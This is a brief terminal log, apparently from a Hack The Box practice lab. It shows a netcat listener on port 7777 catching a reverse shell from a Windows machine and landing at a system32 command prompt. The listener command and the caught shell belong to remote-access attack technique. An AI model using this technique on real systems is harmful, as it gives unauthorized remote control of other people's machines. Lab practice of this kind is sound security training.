 ┌─[us-dedivip-1]─[10.10.14.43]─[bielzao@htb-5w8yzh7qs7]─[~]
└──╼ [★]$ nc -lvnp 7777
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 10.129.247.207.
Ncat: Connection from 10.129.247.207:53893.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>┌─[us-dedivip-1]─[10.10.14.43]─[bielzao@htb-5w8yzh7qs7]─[~]
└──╼ [★]$